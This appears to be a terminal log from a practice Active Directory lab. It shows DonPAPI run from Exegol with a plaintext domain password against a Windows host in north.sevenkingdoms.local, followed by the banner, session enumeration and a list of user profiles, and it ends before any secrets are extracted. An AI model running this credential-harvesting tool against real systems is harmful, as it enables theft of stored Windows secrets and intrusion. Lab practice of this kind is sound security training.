 [Nov 18, 2023 - 22:01:19 (CET)] exegol-jorgps donpapi # DonPAPI north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.22
,
, LeHack Release! 💀
(
. by Touf & Zblurx @ Login Sécurité
&&&&&&
&&&&&%%%. &&&&&&
&&&&%%% &&&& &&&&&& &&&&&& &&&&&.
&&&&%%% &&&&&&& &&&&&& &&&&&&&&&&&&& &&&&&&&&&&&
&&&&%%% &&&&&&&&& &&&&&& &&&&&&&&&&&&&&&& &&&&&&&&&&&&&
&&&&&&%%%%% &&&&&& &&&&&& &&&&&& &&&&&& &&&&& &&&&& #####
&&&&&&&&&%%%%%%% &&&&&&&&&&&&&&&& (&&&&&&&&&&&&&&& &&&&& &&&&& # # #
&/&/////////////% &&&&&&&&&&&& &&&&&&&&&&&& &&&&& &&&&& #####
&&/&/#////////(//% &&&&&& &&&&&& &&&&& &&&&& ###
&&/&/////////////%
&&/&/////////////% &&&&&&&&& &&&&&&&&&& &&&&&&&&& &&&&&
&&/&//////////(//% &&&&&&&&&&&&&& &&&&&&&&&&&&&& &&&&&&&&&&&&&& &&&&&
&&/&/////////////% &&&&&& &&&&&& &&&&&& &&&&&&& &&&&&& &&&&&& &&&&&
&&/&///////////(/% &&&&&& &&&&&& &&&&&& &&&&&& &&&&&& &&&&&& &&&&&
&&/&///(/////////% &&&&&& &&&&&&&&& &&&&&&&&& &&&&&& &&&&&& &&&&&&&&& &&&&&
&&/&/////////////% &&&&&& &&&&&&& &&&&&&& &&&&&& &&&&&& &&&&&&& &&&&&
&&#&###########/#% &&&&&& &&&&&&
&&###############% &&&&&& &&&&&&
INFO Initializing database ./donpapi.db
INFO Loaded 1 targets
INFO [192.168.56.22] [+] CASTELBLACK (domain:north.sevenkingdoms.local) (Windows 10.0 Build 17763) [SMB Signing Disabled]
INFO host:  \\192.168.56.1, user: eddard.stark, active:     0, idle:     0
INFO Adding connected user eddard.stark from \\192.168.56.1
INFO host:  \\192.168.56.1, user: KINGSLANDING$, active: 545324, idle: 545324
INFO Adding connected user KINGSLANDING$ from \\192.168.56.1
INFO host:  \\192.168.56.1, user: WINTERFELL$, active: 545303, idle: 545303
INFO Adding connected user WINTERFELL$ from \\192.168.56.1
INFO host:  \\192.168.56.1, user: MEEREEN$, active: 545283, idle: 545283
INFO Adding connected user MEEREEN$ from \\192.168.56.1
INFO host:  \\192.168.56.1, user: eddard.stark, active: 545063, idle: 545063
INFO Adding connected user eddard.stark from \\192.168.56.1
INFO host:  \\192.168.56.1, user: robb.stark, active: 545054, idle: 545054
INFO Adding connected user robb.stark from \\192.168.56.1
INFO [192.168.56.22] [+] Found user .NET v2.0
INFO [192.168.56.22] [+] Found user .NET v2.0 Classic
INFO [192.168.56.22] [+] Found user .NET v4.5
INFO [192.168.56.22] [+] Found user .NET v4.5 Classic
INFO [192.168.56.22] [+] Found user Administrator
INFO [192.168.56.22] [+] Found user All Users
INFO [192.168.56.22] [+] Found user Classic .NET AppPool
INFO [192.168.56.22] [+] Found user Default